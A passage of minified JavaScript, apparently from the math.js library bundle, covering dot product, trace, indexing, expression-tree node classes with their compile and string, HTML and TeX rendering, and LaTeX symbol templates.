Array | DenseMatrix":function(e,s){const u=a(e,s),c=A(e)?e._data:e,l=A(e)?e._datatype||e.getDataType():void 0,f=A(s)?s._data:s,p=A(s)?s._datatype||s.getDataType():void 0,m=2===o(e).length,d=2===o(s).length;let h=n,g=r;if(l&&p&&l===p&&"string"==typeof l&&"mixed"!==l){const e=l;h=t.find(n,[e,e]),g=t.find(r,[e,e])}if(!m&&!d){let e=g(i(c[0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t]));return e}if(!m&&d){let e=g(i(c[0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t][0]));return e}if(m&&!d){let e=g(i(c[0][0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t]));return e}if(m&&d){let e=g(i(c[0][0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t][0]));return e}},"SparseMatrix, SparseMatrix":function(e,t){a(e,t);const i=e._index,o=e._values,s=t._index,u=t._values;let c=0;const l=n,f=r;let p=0,m=0;for(;p<i.length&&m<s.length;){const e=i[p],t=s[m];e<t?p++:e>t?m++:e===t&&(c=l(c,f(o[p],u[m])),p++,m++)}return c}});function a(e,t){const n=o(e),r=o(t);let i,a;if(1===n.length)i=n[0];else{if(2!==n.length||1!==n[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+n.join(", ")+")");i=n[0]}if(1===r.length)a=r[0];else{if(2!==r.length||1!==r[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+r.join(", ")+")");a=r[0]}if(i!==a)throw new RangeError("Vectors must have equal length ("+i+" != "+a+")");if(0===i)throw new RangeError("Cannot calculate the dot product of empty vectors");return i}})),zp=de("trace",["typed","matrix","add"],(e=>{let{typed:t,matrix:n,add:r}=e;return t("trace",{Array:function(e){return i(n(e))},SparseMatrix:function(e){const t=e._values,n=e._index,i=e._ptr,o=e._size,a=o[0],s=o[1];if(a===s){let e=0;if(t.length>0)for(let o=0;o<s;o++){const a=i[o],s=i[o+1];for(let i=a;i<s;i++){const a=n[i];if(a===o){e=r(e,t[i]);break}if(a>o)break}}return e}throw new RangeError("Matrix must be square (size: "+pr(o)+")")},DenseMatrix:i,any:ae});function i(e){const t=e._size,n=e._data;switch(t.length){case 1:if(1===t[0])return ae(n[0]);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const e=t[0];if(e===t[1]){let t=0;for(let i=0;i<e;i++)t=r(t,n[i][i]);return t}throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})),Ip="index",qp=de(Ip,["typed","Index"],(e=>{let{typed:t,Index:n}=e;return t(Ip,{"...number | string | BigNumber | Range | Array | Matrix":function(e){const t=e.map((function(e){return g(e)?e.toNumber():N(e)||A(e)?e.map((function(e){return g(e)?e.toNumber():e})):e})),r=new n;return n.apply(r,t),r}})})),kp=new Set(["end"]),Rp=de("Node",["mathWithTransform"],(e=>{let{mathWithTransform:t}=e;return class{get type(){return"Node"}get isNode(){return!0}evaluate(e){return this.compile().evaluate(e)}compile(){const e=this._compile(t,{}),n={};return{evaluate:function(t){const r=d(t);return function(e){for(const t of[...kp])if(e.has(t))throw new Error('Scope contains an illegal symbol, "'+t+'" is a reserved keyword')}(r),e(r,n,null)}}}_compile(e,t){throw new Error("Method _compile must be implemented by type "+this.type)}forEach(e){throw new Error("Cannot run forEach on a Node interface")}map(e){throw new Error("Cannot run map on a Node interface")}_ifNode(e){if(!X(e))throw new TypeError("Callback function must return a Node");return e}traverse(e){e(this,null,null),function e(t,n){t.forEach((function(t,r,i){n(t,r,i),e(t,n)}))}(this,e)}transform(e){return function t(n,r,i){const o=e(n,r,i);return o!==n?o:n.map(t)}(this,null,null)}filter(e){const t=[];return this.traverse((function(n,r,i){e(n,r,i)&&t.push(n)})),t}clone(){throw new Error("Cannot clone a Node interface")}cloneDeep(){return this.map((function(e){return e.cloneDeep()}))}equals(e){return!!e&&this.type===e.type&&ce(this,e)}toString(e){const t=this._getCustomString(e);return void 0!==t?t:this._toString(e)}_toString(){throw new Error("_toString not implemented for "+this.type)}toJSON(){throw new Error("Cannot serialize object: toJSON not implemented by "+this.type)}toHTML(e){const t=this._getCustomString(e);return void 0!==t?t:this._toHTML(e)}_toHTML(){throw new Error("_toHTML not implemented for "+this.type)}toTex(e){const t=this._getCustomString(e);return void 0!==t?t:this._toTex(e)}_toTex(e){throw new Error("_toTex not implemented for "+this.type)}_getCustomString(e){if(e&&"object"==typeof e)switch(typeof e.handler){case"object":case"undefined":return;case"function":return e.handler(this,e);default:throw new TypeError("Object or function expected as callback")}}getIdentifier(){return this.type}getContent(){return this}}}),{isClass:!0,isNode:!0});function Pp(e){return Pp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pp(e)}function Up(e,t,n){return(t=function(e){var t=function(e){if("object"!=Pp(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=Pp(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Pp(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jp(e){return e&&e.isIndexError?new br(e.index+1,e.min+1,void 0!==e.max?e.max+1:void 0):e}function Lp(e){let{subset:t}=e;return function(e,n){try{if(Array.isArray(e))return t(e,n);if(e&&"function"==typeof e.subset)return e.subset(n);if("string"==typeof e)return t(e,n);if("object"==typeof e){if(!n.isObjectProperty())throw new TypeError("Cannot apply a numeric index as object property");return i(e,n.getObjectProperty())}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}const $p="AccessorNode",Hp=de($p,["subset","Node"],(e=>{let{subset:t,Node:n}=e;const r=Lp({subset:t});function o(e){return!(j(e)||L(e)||Z(e)||Y(e)||Q(e)||ee(e)||re(e))}class a extends n{constructor(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(super(),!X(e))throw new TypeError('Node expected for parameter "object"');if(!J(t))throw new TypeError('IndexNode expected for parameter "index"');this.object=e,this.index=t,this.optionalChaining=n}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return $p}get isAccessorNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),o=this.index._compile(e,t),a=this.optionalChaining,s=j(this.object)&&this.object.optionalChaining;if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,o){const u=o||{},c=n(t,r,u);if(a&&null==c)u.optionalShortCircuit=!0;else if(!s||null==u||!u.optionalShortCircuit)return i(c,e)}}return function(e,t,i){const u=i||{},c=n(e,t,u);if(a&&null==c)return void(u.optionalShortCircuit=!0);if(s&&null!=u&&u.optionalShortCircuit)return;const l=o(e,t,c);return r(c,l)}}forEach(e){e(this.object,"object",this),e(this.index,"index",this)}map(e){return new a(this._ifNode(e(this.object,"object",this)),this._ifNode(e(this.index,"index",this)),this.optionalChaining)}clone(){return new a(this.object,this.index,this.optionalChaining)}_toString(e){let t=this.object.toString(e);return o(this.object)&&(t="("+t+")"),t+(this.optionalChaining?this.index.dotNotation?"?":"?.":"")+this.index.toString(e)}_toHTML(e){let t=this.object.toHTML(e);return o(this.object)&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+this.index.toHTML(e)}_toTex(e){let t=this.object.toTex(e);return o(this.object)&&(t="\\left(' + object + '\\right)"),t+this.index.toTex(e)}toJSON(){return{mathjs:$p,object:this.object,index:this.index,optionalChaining:this.optionalChaining}}static fromJSON(e){return new a(e.object,e.index,e.optionalChaining)}}return Up(a,"name",$p),a}),{isClass:!0,isNode:!0}),Gp="ArrayNode",Zp=de(Gp,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.items=e||[],!Array.isArray(this.items)||!this.items.every(X))throw new TypeError("Array containing Nodes expected")}get type(){return Gp}get isArrayNode(){return!0}_compile(e,t){const n=qr(this.items,(function(n){return n._compile(e,t)}));if("Array"!==e.config.matrix){const t=e.matrix;return function(e,r,i){return t(qr(n,(function(t){return t(e,r,i)})))}}return function(e,t,r){return qr(n,(function(n){return n(e,t,r)}))}}forEach(e){for(let t=0;t<this.items.length;t++)e(this.items[t],"items["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.items.length;n++)t[n]=this._ifNode(e(this.items[n],"items["+n+"]",this));return new n(t)}clone(){return new n(this.items.slice(0))}_toString(e){return"["+this.items.map((function(t){return t.toString(e)})).join(", ")+"]"}toJSON(){return{mathjs:Gp,items:this.items}}static fromJSON(e){return new n(e.items)}_toHTML(e){return'<span class="math-parenthesis math-square-parenthesis">[</span>'+this.items.map((function(t){return t.toHTML(e)})).join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){return function t(n,r){const i=n.some(L)&&!n.every(L),o=r||i,a=o?"&":"\\\\",s=n.map((function(n){return n.items?t(n.items,!r):n.toTex(e)})).join(a);return i||!o||o&&!r?"\\begin{bmatrix}"+s+"\\end{bmatrix}":s}(this.items,!1)}}return Up(n,"name",Gp),n}),{isClass:!0,isNode:!0}),Vp=[{AssignmentNode:{},FunctionAssignmentNode:{}},{ConditionalNode:{latexLeftParens:!1,latexRightParens:!1,latexParens:!1}},{"OperatorNode:or":{op:"or",associativity:"left",associativeWith:[]}},{"OperatorNode:xor":{op:"xor",associativity:"left",associativeWith:[]}},{"OperatorNode:and":{op:"and",associativity:"left",associativeWith:[]}},{"OperatorNode:bitOr":{op:"|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitXor":{op:"^|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitAnd":{op:"&",associativity:"left",associativeWith:[]}},{"OperatorNode:equal":{op:"==",associativity:"left",associativeWith:[]},"OperatorNode:unequal":{op:"!=",associativity:"left",associativeWith:[]},"OperatorNode:smaller":{op:"<",associativity:"left",associativeWith:[]},"OperatorNode:larger":{op:">",associativity:"left",associativeWith:[]},"OperatorNode:smallerEq":{op:"<=",associativity:"left",associativeWith:[]},"OperatorNode:largerEq":{op:">=",associativity:"left",associativeWith:[]},RelationalNode:{associativity:"left",associativeWith:[]}},{"OperatorNode:leftShift":{op:"<<",associativity:"left",associativeWith:[]},"OperatorNode:rightArithShift":{op:">>",associativity:"left",associativeWith:[]},"OperatorNode:rightLogShift":{op:">>>",associativity:"left",associativeWith:[]}},{"OperatorNode:to":{op:"to",associativity:"left",associativeWith:[]}},{RangeNode:{}},{"OperatorNode:add":{op:"+",associativity:"left",associativeWith:["OperatorNode:add","OperatorNode:subtract"]},"OperatorNode:subtract":{op:"-",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{op:"*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]},"OperatorNode:divide":{op:"/",associativity:"left",associativeWith:[],latexLeftParens:!1,latexRightParens:!1,latexParens:!1},"OperatorNode:dotMultiply":{op:".*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","OperatorNode:dotMultiply","OperatorNode:doDivide"]},"OperatorNode:dotDivide":{op:"./",associativity:"left",associativeWith:[]},"OperatorNode:mod":{op:"mod",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]}},{"OperatorNode:unaryPlus":{op:"+",associativity:"right"},"OperatorNode:unaryMinus":{op:"-",associativity:"right"},"OperatorNode:bitNot":{op:"~",associativity:"right"},"OperatorNode:not":{op:"not",associativity:"right"}},{"OperatorNode:pow":{op:"^",associativity:"right",associativeWith:[],latexRightParens:!1},"OperatorNode:dotPow":{op:".^",associativity:"right",associativeWith:[]}},{"OperatorNode:nullish":{op:"??",associativity:"left",associativeWith:[]}},{"OperatorNode:factorial":{op:"!",associativity:"left"}},{"OperatorNode:ctranspose":{op:"'",associativity:"left"}}];function Wp(e,t){if(!t||"auto"!==t)return e;let n=e;for(;ee(n);)n=n.content;return n}function Yp(e,t,n,r){let i=e;"keep"!==t&&(i=e.getContent());const o=i.getIdentifier();let a=null;for(let e=0;e<Vp.length;e++)if(o in Vp[e]){a=e;break}if("OperatorNode:multiply"===o&&i.implicit&&"show"!==n){const e=Wp(i.args[0],t);Z(e)&&r&&"OperatorNode:divide"===r.getIdentifier()&&V(Wp(r.args[0],t))||"OperatorNode:divide"===e.getIdentifier()&&V(Wp(e.args[0],t))&&Z(Wp(e.args[1]))||(a+=1)}return a}function Jp(e,t){let n=e;"keep"!==t&&(n=e.getContent());const r=n.getIdentifier(),i=Yp(n,t);if(null===i)return null;const o=Vp[i][r];if(me(o,"associativity")){if("left"===o.associativity)return"left";if("right"===o.associativity)return"right";throw Error("'"+r+"' has the invalid associativity '"+o.associativity+"'.")}return null}function Xp(e,t,n){const r="keep"!==n?e.getContent():e,i="keep"!==n?e.getContent():t,o=r.getIdentifier(),a=i.getIdentifier(),s=Yp(r,n);if(null===s)return null;const u=Vp[s][o];if(me(u,"associativeWith")&&u.associativeWith instanceof Array){for(let e=0;e<u.associativeWith.length;e++)if(u.associativeWith[e]===a)return!0;return!1}return null}const Qp="AssignmentNode",Kp=de(Qp,["subset","?matrix","Node"],(e=>{let{subset:t,matrix:n,Node:r}=e;const a=Lp({subset:t}),s=function(e){let{subset:t,matrix:n}=e;return function(e,r,i){try{if(Array.isArray(e))return n(e).subset(r,i).valueOf().forEach(((t,n)=>{e[n]=t})),e;if(e&&"function"==typeof e.subset)return e.subset(r,i);if("string"==typeof e)return t(e,r,i);if("object"==typeof e){if(!r.isObjectProperty())throw TypeError("Cannot apply a numeric index as object property");return o(e,r.getObjectProperty(),i),e}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}({subset:t,matrix:n});function u(e,t,n){t||(t="keep");const r=Yp(e,t,n),i=Yp(e.value,t,n);return"all"===t||null!==i&&i<=r}class c extends r{constructor(e,t,n){if(super(),this.object=e,this.index=n?t:null,this.value=n||t,!re(e)&&!j(e))throw new TypeError('SymbolNode or AccessorNode expected as "object"');if(re(e)&&"end"===e.name)throw new Error('Cannot assign to symbol "end"');if(this.index&&!J(this.index))throw new TypeError('IndexNode expected as "index"');if(!X(this.value))throw new TypeError('Node expected as "value"')}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return Qp}get isAssignmentNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),r=this.index?this.index._compile(e,t):null,u=this.value._compile(e,t),c=this.object.name;if(this.index){if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,i){const a=n(t,r,i),s=u(t,r,i);return o(a,e,s),s}}if(re(this.object))return function(e,t,i){const o=n(e,t,i),a=u(e,t,i),l=r(e,t,o);return e.set(c,s(o,l,a)),a};{const n=this.object.object._compile(e,t);if(this.object.index.isObjectProperty()){const e=this.object.index.getObjectProperty();return function(t,a,c){const l=n(t,a,c),f=i(l,e),p=r(t,a,f),m=u(t,a,c);return o(l,e,s(f,p,m)),m}}{const i=this.object.index._compile(e,t);return function(e,t,o){const c=n(e,t,o),l=i(e,t,c),f=a(c,l),p=r(e,t,f),m=u(e,t,o);return s(c,l,s(f,p,m)),m}}}}if(!re(this.object))throw new TypeError("SymbolNode expected as object");return function(e,t,n){const r=u(e,t,n);return e.set(c,r),r}}forEach(e){e(this.object,"object",this),this.index&&e(this.index,"index",this),e(this.value,"value",this)}map(e){const t=this._ifNode(e(this.object,"object",this)),n=this.index?this._ifNode(e(this.index,"index",this)):null,r=this._ifNode(e(this.value,"value",this));return new c(t,n,r)}clone(){return new c(this.object,this.index,this.value)}_toString(e){const t=this.object.toString(e),n=this.index?this.index.toString(e):"";let r=this.value.toString(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r="("+r+")"),t+n+" = "+r}toJSON(){return{mathjs:Qp,object:this.object,index:this.index,value:this.value}}static fromJSON(e){return new c(e.object,e.index,e.value)}_toHTML(e){const t=this.object.toHTML(e),n=this.index?this.index.toHTML(e):"";let r=this.value.toHTML(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r='<span class="math-paranthesis math-round-parenthesis">(</span>'+r+'<span class="math-paranthesis math-round-parenthesis">)</span>'),t+n+'<span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+r}_toTex(e){const t=this.object.toTex(e),n=this.index?this.index.toTex(e):"";let r=this.value.toTex(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r=`\\left(${r}\\right)`),t+n+"="+r}}return Up(c,"name",Qp),c}),{isClass:!0,isNode:!0}),em="BlockNode",tm=de(em,["ResultSet","Node"],(e=>{let{ResultSet:t,Node:n}=e;class r extends n{constructor(e){if(super(),!Array.isArray(e))throw new Error("Array expected");this.blocks=e.map((function(e){const t=e&&e.node,n=!e||void 0===e.visible||e.visible;if(!X(t))throw new TypeError('Property "node" must be a Node');if("boolean"!=typeof n)throw new TypeError('Property "visible" must be a boolean');return{node:t,visible:n}}))}get type(){return em}get isBlockNode(){return!0}_compile(e,n){const r=qr(this.blocks,(function(t){return{evaluate:t.node._compile(e,n),visible:t.visible}}));return function(e,n,i){const o=[];return kr(r,(function(t){const r=t.evaluate(e,n,i);t.visible&&o.push(r)})),new t(o)}}forEach(e){for(let t=0;t<this.blocks.length;t++)e(this.blocks[t].node,"blocks["+t+"].node",this)}map(e){const t=[];for(let n=0;n<this.blocks.length;n++){const r=this.blocks[n],i=this._ifNode(e(r.node,"blocks["+n+"].node",this));t[n]={node:i,visible:r.visible}}return new r(t)}clone(){const e=this.blocks.map((function(e){return{node:e.node,visible:e.visible}}));return new r(e)}_toString(e){return this.blocks.map((function(t){return t.node.toString(e)+(t.visible?"":";")})).join("\n")}toJSON(){return{mathjs:em,blocks:this.blocks}}static fromJSON(e){return new r(e.blocks)}_toHTML(e){return this.blocks.map((function(t){return t.node.toHTML(e)+(t.visible?"":'<span class="math-separator">;</span>')})).join('<span class="math-separator"><br /></span>')}_toTex(e){return this.blocks.map((function(t){return t.node.toTex(e)+(t.visible?"":";")})).join("\\;\\;\n")}}return Up(r,"name",em),r}),{isClass:!0,isNode:!0}),nm="ConditionalNode",rm=de(nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Parameter condition must be a Node");if(!X(t))throw new TypeError("Parameter trueExpr must be a Node");if(!X(n))throw new TypeError("Parameter falseExpr must be a Node");this.condition=e,this.trueExpr=t,this.falseExpr=n}get type(){return nm}get isConditionalNode(){return!0}_compile(e,t){const n=this.condition._compile(e,t),r=this.trueExpr._compile(e,t),i=this.falseExpr._compile(e,t);return function(e,t,o){return function(e){if("number"==typeof e||"boolean"==typeof e||"string"==typeof e)return!!e;if(e){if(g(e))return!e.isZero();if(x(e))return!(!e.re&&!e.im);if(w(e))return!!e.value}if(null==e)return!1;throw new TypeError('Unsupported type of condition "'+oe(e)+'"')}(n(e,t,o))?r(e,t,o):i(e,t,o)}}forEach(e){e(this.condition,"condition",this),e(this.trueExpr,"trueExpr",this),e(this.falseExpr,"falseExpr",this)}map(e){return new n(this._ifNode(e(this.condition,"condition",this)),this._ifNode(e(this.trueExpr,"trueExpr",this)),this._ifNode(e(this.falseExpr,"falseExpr",this)))}clone(){return new n(this.condition,this.trueExpr,this.falseExpr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toString(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r="("+r+")");let o=this.trueExpr.toString(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o="("+o+")");let s=this.falseExpr.toString(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s="("+s+")"),r+" ? "+o+" : "+s}toJSON(){return{mathjs:nm,condition:this.condition,trueExpr:this.trueExpr,falseExpr:this.falseExpr}}static fromJSON(e){return new n(e.condition,e.trueExpr,e.falseExpr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toHTML(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>');let o=this.trueExpr.toHTML(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>');let s=this.falseExpr.toHTML(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s='<span class="math-parenthesis math-round-parenthesis">(</span>'+s+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+'<span class="math-operator math-conditional-operator">?</span>'+o+'<span class="math-operator math-conditional-operator">:</span>'+s}_toTex(e){return"\\begin{cases} {"+this.trueExpr.toTex(e)+"}, &\\quad{\\text{if }\\;"+this.condition.toTex(e)+"}\\\\{"+this.falseExpr.toTex(e)+"}, &\\quad{\\text{otherwise}}\\end{cases}"}}return Up(n,"name",nm),n}),{isClass:!0,isNode:!0});var im=n(144);const om={Alpha:"A",alpha:"\\alpha",Beta:"B",beta:"\\beta",Gamma:"\\Gamma",gamma:"\\gamma",Delta:"\\Delta",delta:"\\delta",Epsilon:"E",epsilon:"\\epsilon",varepsilon:"\\varepsilon",Zeta:"Z",zeta:"\\zeta",Eta:"H",eta:"\\eta",Theta:"\\Theta",theta:"\\theta",vartheta:"\\vartheta",Iota:"I",iota:"\\iota",Kappa:"K",kappa:"\\kappa",varkappa:"\\varkappa",Lambda:"\\Lambda",lambda:"\\lambda",Mu:"M",mu:"\\mu",Nu:"N",nu:"\\nu",Xi:"\\Xi",xi:"\\xi",Omicron:"O",omicron:"o",Pi:"\\Pi",pi:"\\pi",varpi:"\\varpi",Rho:"P",rho:"\\rho",varrho:"\\varrho",Sigma:"\\Sigma",sigma:"\\sigma",varsigma:"\\varsigma",Tau:"T",tau:"\\tau",Upsilon:"\\Upsilon",upsilon:"\\upsilon",Phi:"\\Phi",phi:"\\phi",varphi:"\\varphi",Chi:"X",chi:"\\chi",Psi:"\\Psi",psi:"\\psi",Omega:"\\Omega",omega:"\\omega",true:"\\mathrm{True}",false:"\\mathrm{False}",i:"i",inf:"\\infty",Inf:"\\infty",infinity:"\\infty",Infinity:"\\infty",oo:"\\infty",lim:"\\lim",undefined:"\\mathbf{?}"},am={transpose:"^\\top",ctranspose:"^H",factorial:"!",pow:"^",dotPow:".^\\wedge",unaryPlus:"+",unaryMinus:"-",bitNot:"\\~",not:"\\neg",multiply:"\\cdot",divide:"\\frac",dotMultiply:".\\cdot",dotDivide:".:",mod:"\\mod",add:"+",subtract:"-",to:"\\rightarrow",leftShift:"<<",rightArithShift:">>",rightLogShift:">>>",equal:"=",unequal:"\\neq",smaller:"<",larger:">",smallerEq:"\\leq",largerEq:"\\geq",bitAnd:"\\&",bitXor:"\\underline{|}",bitOr:"|",and:"\\wedge",xor:"\\veebar",or:"\\vee"},sm={abs:{1:"\\left|${args[0]}\\right|"},add:{2:`\\left(\${args[0]}${am.add}\${args[1]}\\right)`},cbrt:{1:"\\sqrt[3]{${args[0]}}"},ceil:{1:"\\left\\lceil${args[0]}\\right\\rceil"},cube:{1:"\\left(${args[0]}\\right)^3"},divide:{2:"\\frac{${args[0]}}{${args[1]}}"},dotDivide:{2:`\\left(\${args[0]}${am.dotDivide}\${args[1]}\\right)`},dotMultiply:{2:`\\left(\${args[0]}${am.dotMultiply}\${args[1]}\\right)`},dotPow:{2:`\\left(\${args[0]}${am.dotPow}\${args[1]}\\right)`},exp:{1:"\\exp\\left(${args[0]}\\right)"},expm1:`\\left(e${am.pow}{\${args[0]}}-1\\right)`,fix:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},floor:{1:"\\left\\lfloor${args[0]}\\right\\rfloor"},fraction:{2:"\\frac{${args[0]}}{${args[1]}}"},gcd:"\\gcd\\left(${args}\\right)",hypot:"\\hypot\\left(${args}\\right)",log:{1:"\\ln\\left(${args[0]}\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}\\right)"},log10:{1:"\\log_{10}\\left(${args[0]}\\right)"},log1p:{1:"\\ln\\left(${args[0]}+1\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}+1\\right)"},log2:"\\log_{2}\\left(${args[0]}\\right)",mod:{2:`\\left(\${args[0]}${am.mod}\${args[1]}\\right)`},multiply:{2:`\\left(\${args[0]}${am.multiply}\${args[1]}\\right)`},norm:{1:"\\left\\|${args[0]}\\right\\|",2:void 0},nthRoot:{2:"\\sqrt[${args[1]}]{${args[0]}}"},nthRoots:{2:"\\{y : y^${args[1]} = {${args[0]}}\\}"},pow:{2:`\\left(\${args[0]}\\right)${am.pow}{\${args[1]}}`},round:{1:"\\left\\lfloor${args[0]}\\right\\rceil",2:void 0},sign:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},sqrt:{1:"\\sqrt{${args[0]}}"},square:{1:"\\left(${args[0]}\\right)^2"},subtract:{2:`\\left(\${args[0]}${am.subtract}\${args[1]}\\right)`},unaryMinus:{1:`${am.unaryMinus}\\left(\${args[0]}\\right)`},unaryPlus:{1:`${am.unaryPlus}\\left(\${args[0]}\\right)`},bitAnd:{2:`\\left(\${args[0]}${am.bitAnd}\${args[1]}\\right)`},bitNot:{1:am.bitNot+"\\left(${args[0]}\\right)"},bitOr:{2:`\\left(\${args[0]}${am.bitOr}\${args[1]}\\right)`},bitXor:{2:`\\left(\${args[0]}${am.bitXor}\${args[1]}\\right)`},leftShift:{2:`\\left(\${args[0]}${am.leftShift}\${args[1]}\\right)`},rightArithShift:{2:`\\left(\${args[0]}${am.rightArithShift}\${args[1]}\\right)`},rightLogShift:{2:`\\left(\${args[0]}${am.rightLogShift}\${args[1]}\\right)`},bellNumbers:{1:"\\mathrm{B}_{${args[0]}}"},catalan:{1:"\\mathrm{C}_{${args[0]}}"},stirlingS2:{2:"\\mathrm{S}\\left(${args}\\right)"},arg:{1:"\\arg\\left(${args[0]}\\right)"},conj:{1:"\\left(${args[0]}\\right)^*"},im:{1:"\\Im\\left\\lbrace${args[0]}\\right\\rbrace"},re:{1:"\\Re\\left\\lbrace${args[0]}\\right\\rbrace"},and:{2:`\\left(\${args[0]}${am.and}\${args[1]}\\right)`},not:{1:am.not+"\\left(${args[0]}\\right)"},or:{2:`\\left(\${args[0]}${am.or}\${args[1]}\\right)`},xor:{2:`\\left(\${args[0]}${am.xor}\${args[1]}\\right)`},cross:{2:"\\left(${args[0]}\\right)\\times\\left(${args[1]}\\right)"},ctranspose:{1:`\\left(\${args[0]}\\right)${am.ctranspose}`},det:{1:"\\det\\left(${args[0]}\\right)"},dot:{2:"\\left(${args[0]}\\cdot${args[1]}\\right)"},expm:{1:"\\exp\\left(${args[0]}\\right)"},inv:{1:"\\left(${args[0]}\\right)^{-1}"},pinv:{1:"\\left(${args[0]}\\right)^{+}"},sqrtm:{1:`{\${args[0]}}${am.pow}{\\frac{1}{2}}`},trace:{1:"\\mathrm{tr}\\left(${args[0]}\\right)"},transpose:{1:`\\left(\${args[0]}\\right)${am.transpose}`},combinations:{2:"\\binom{${args[0]}}{${args[1]}}"},combinationsWithRep:{2:"\\left(\\!\\!{\\binom{${args[0]}}{${args[1]}}}\\!\\!\\right)"},factorial:{1:`\\left(\${args[0]}\\right)${am.factorial}`},gamma:{1:"\\Gamma\\left(${args[0]}\\right)"},lgamma:{1:"\\ln\\Gamma\\left(${args[0]}\\right)"},equal:{2:`\\left(\${args[0]}${am.equal}\${args[1]}\\right)`},larger:{2:`\\left(\${args[0]}${am.larger}\${args[1]}\\right)`},largerEq:{2:`\\left(\${args[0]}${am.largerEq}\${args[1]}\\right)`},smaller:{2:`\\left(\${args[0]}${am.smaller}\${args[1]}\\right)`},smallerEq:{2:`\\left(\${args[0]}${am.smallerEq}\${args[1]}\\right)`},unequal:{2:`\\left(\${args[0]}${am.unequal}\${args[1]}\\right)`},erf:{1:"erf\\left(${args[0]}\\right)"},max:"\\max\\left(${args}\\right)",min:"\\min\\left(${args}\\right)",variance:"\\mathrm{Var}\\left(${args}\\right)",acos:{1:"\\cos^{-1}\\left(${args[0]}\\right)"},acosh:{1:"\\cosh^{-1}\\left(${args[0]}\\right)"},acot:{1:"\\cot^{-1}\\left(${args[0]}\\right)"},acoth:{1:"\\coth^{-1}\\left(${args[0]}\\right)"},acsc:{1:"\\csc^{-1}\\left(${args[0]}\\right)"},acsch:{1:"\\mathrm{csch}^{-1}\\left(${args[0]}\\right)"},asec:{1:"\\sec^{-1}\\left(${args[0]}\\right)"},asech:{1:"\\mathrm{sech}^{-1}\\left(${args[0]}\\right)"},asin:{1:"\\sin^{-1}\\left(${args[0]}\\right)"},asinh:{1:"\\sinh^{-1}\\left(${args[0]}\\right)"},atan:{1:"\\tan^{-1}\\left(${args[0]}\\right)"},atan2:{2:"\\mathrm{atan2}\\left(${args}\\right)"},atanh:{1:"\\tanh^{-1}\\left(${args[0]}\